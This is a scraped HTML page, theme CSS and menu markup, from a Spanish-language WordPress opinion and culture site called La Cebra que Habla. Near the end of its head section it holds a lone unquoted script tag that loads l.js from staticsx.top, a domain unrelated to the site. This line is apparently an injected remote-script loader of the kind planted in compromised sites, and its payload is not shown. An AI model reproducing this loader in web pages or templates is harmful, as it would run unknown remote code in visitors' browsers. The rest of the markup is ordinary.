    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #f9cb31;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #f9cb31;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #f9cb31 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #f9cb31;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #f9cb31 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(204,204,204,0.2);
    }
    .td-top-border {
        border-color: rgba(204,204,204,0.2) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(204,204,204,0.2);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(204,204,204,0.2);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #3a3a3a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #fdb200 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #fdb200;
    }

    
    .td-header-border:before {
        background-color: #f9cb31;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #474747;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #280066;
        background: -moz-linear-gradient(top, #280066 0%, #663399 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #280066), color-stop(100%, #663399));
        background: -webkit-linear-gradient(top, #280066 0%, #663399 100%);
        background: -o-linear-gradient(top, #280066 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #280066 0%, #663399 100%);
        background: linear-gradient(to bottom, #280066 0%, #663399 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#280066', endColorstr='#663399', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #efbe0e;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #8a24af;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #333333;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td_module_5 .td-module-title a {
    	color: #000000;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #87016a;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #7a0070;
    }


    
    .post header h1 {
    	color: #262626;
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-size:20px;
	line-height:23px;
	
    }
</style>

<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-180x180.png" />
<meta name="msapplication-TileImage" content="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-imagenes tag-2019 global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-11176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></li>
</ul>
</li>
<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></li>
</ul>
</li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li id="menu-item-16590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-3">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                miércoles, enero 21, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt="" width="400" height="241"/>
			<span class="td-visual-hidden">La Cebra que Habla</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-cebra-que-habla-png-_donFingo-350x308.png" alt="" width="350" height="308"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt=""/>
		</a>
		    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "789";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "158";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" class="td-image-wrap " title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ">Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" class="td-image-wrap " title="La lengua traviesa del dalái lama." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La lengua traviesa del dalái lama." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" title="La lengua traviesa del dalái lama.">La lengua traviesa del dalái lama.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" class="td-image-wrap " title="Los primeros cien días de gobierno: un reporte basado en la acción" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-100x75.png 100w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Los primeros cien días de gobierno: un reporte basado en la acción" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" title="Los primeros cien días de gobierno: un reporte basado en la acción">Los primeros cien días de gobierno: un reporte basado en la acción</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" class="td-image-wrap " title="La orquesta desafinada." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La orquesta desafinada." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" title="La orquesta desafinada.">La orquesta desafinada.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" class="td-image-wrap " title="Todo lo que soñamos, es posible." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-80x60.jpeg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-100x75.jpeg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-238x178.jpeg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-265x198.jpeg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Todo lo que soñamos, es posible." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" title="Todo lo que soñamos, es posible.">Todo lo que soñamos, es posible.</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/opinion/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="332" href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="57" href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="507" href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"105","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "999";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "200";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" class="td-image-wrap " title="Alex Grijelmo: frases de su libro La seducción de las palabras" ><img width="173" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/11/grijelmo-173x135.png"   alt="" title="Alex Grijelmo: frases de su libro La seducción de las palabras" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" title="Alex Grijelmo: frases de su libro La seducción de las palabras">Alex Grijelmo: frases de su libro La seducción de las palabras</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" class="td-image-wrap " title="Revoluciones tecnológicas" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Revoluciones tecnológicas" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" title="Revoluciones tecnológicas">Revoluciones tecnológicas</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" class="td-image-wrap " title="El barrio La Candelaria." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="El barrio La Candelaria." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" title="El barrio La Candelaria.">El barrio La Candelaria.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
